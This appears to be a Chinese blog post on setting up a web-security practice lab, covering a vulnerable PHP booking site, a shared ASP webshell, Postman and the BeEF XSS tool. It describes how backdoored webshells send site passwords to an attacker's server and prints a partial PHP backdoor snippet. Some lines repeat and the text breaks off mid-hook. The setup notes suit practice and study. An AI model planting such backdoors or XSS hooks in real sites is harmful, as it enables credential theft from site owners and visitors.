1.靶场网站军锋真人CS野战在线预订系统 v2.0:

https://down.chinaz.com/soft/30902.htm![]() https://down.chinaz.com/soft/30902.htm

https://down.chinaz.com/soft/30902.htm

这是一个比较旧的PHP系统,需要修复几个兼容性问题,可以直接扔给ai让他给你方案

2.webshell箱子:

|-------------------|-------|------------------------------------|-----------------------------------------|

| 小旋风ASPWEB 2005增强版 | 2005年 | 支持VBScript/JScript双引擎,内置简单MIME类型映射 | Windows XP ~ Windows 7 完美运行;Win10需兼容模式 |

其他博主的:

https://pan.baidu.com/s/13H4N1VTBVwd3t8YWpECBFw密码:xiao

配置的话可以查看别人是如何弄得:

由于实在是过于古早的版本了这里就可以去看其他博主的文章



3.postman:

https://www.postman.com/downloads/![]() https://www.postman.com/downloads/配置的话可以查看别人是如何弄得:

https://www.postman.com/downloads/配置的话可以查看别人是如何弄得:

https://blog.csdn.net/2302_77758423/article/details/140495062?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522fd87ea8df05378ddc28900ae83499f94%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=fd87ea8df05378ddc28900ae83499f94&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~top_positive~default-2-140495062-null-null.142^v102^pc_search_result_base2&utm_term=postman&spm=1018.2226.3001.4187

暂时创建一个叫做text-one的文件



4.beef工具:

配置的话可以查看别人是如何弄得:

sudo apt install beef-xss --fix-missing

在使用的是时候可以考虑他的这一关可以明白有啥用

Beef-xss自带两个「练习页面」:

http://127.0.0.1:3000/demos/basic.htmlhttp://127.0.0.1:3000/demos/butcher/index.html

Web UI: http://127.0.0.1:3000/ui/panel



Beef-xss的打开界面中,给我们提供了一个范例,我们在目标网页「提交」这行JS代码,就可以使用工具了。

\*\] Hook: \ ``` * 动态构造当前服务器的完整URL * 自动传递密码到攻击者服务器 #### PHP后门 ``` $url=$_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF']; echo ""; ``` * `$_SERVER['HTTP_HOST']`: 获取域名 * `$_SERVER['PHP_SELF']`: 获取当前脚本路径 其实简单来说就是这个webshell是别人可以进入这个网站可以得到相应的西瓜,然后我们可以去吃别人的西瓜,吃别人的西瓜也很简单,当别人看到自己的西瓜到账了,一点击这个页面的数据,我们就可以去吃他的西瓜了(通过自己构造的payload它可以返回到我们这里的数据) 其实可以去网上查看一些'秒杀一切'啥字眼的木马啥的这些网站当我们发送数据包的时候就可以去观察他是否返回到了另外一个url中,那么这就是很危险的行为了 **3.**工具 Http/s 数据包提交 Postman 使用 4.使用xss工具([Beef](https://so.csdn.net/so/search?q=Beef&spm=1001.2101.3001.7020 "Beef")) beef的使用就是直接使用beef提供的脚本语句,然后比如我去那个游客的cs页面上传相应的Hook: \